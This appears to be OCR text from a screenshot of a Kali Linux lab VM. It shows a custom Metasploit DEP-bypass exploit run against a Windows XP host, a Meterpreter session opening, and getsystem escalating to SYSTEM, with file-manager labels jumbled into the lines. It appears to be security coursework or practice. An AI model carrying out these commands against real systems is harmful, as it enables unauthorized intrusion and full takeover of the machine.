 root@kali: /usr/share/me... × root@kali: / × root@kali: /usr/share/me... ×
RHOST no The target address
主目录
10000.txt exploit.py ImageLoad.dll
Exploit target:
桌面
Id Name
-- ----
Documents
0 Windows XP
Downloads
msf5 exploit(windows/z9m8r8_test/dep_attack_by_z9m8r8) > set rhost 10.10.10.131
Music mount-shared-folders msvcrt.dll restart-vm-tools
rhost => 10.10.10.131
msf5 exploit(windows/z9m8r8_test/dep_attack_by_z9m8r8) > exploit
Pictures
[*] Started bind TCP handler against 10.10.10.131:4444
Videos
[*] Sending stage (179779 bytes) to 10.10.10.131
[*] Meterpreter session 1 opened (10.10.10.149:40241 -> 10.10.10.131:4444) at 202
1-09-26 07:06:01 -0400
user_pass.txt
meterpreter > getuid
Server username: DH-CA8822AB9589\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G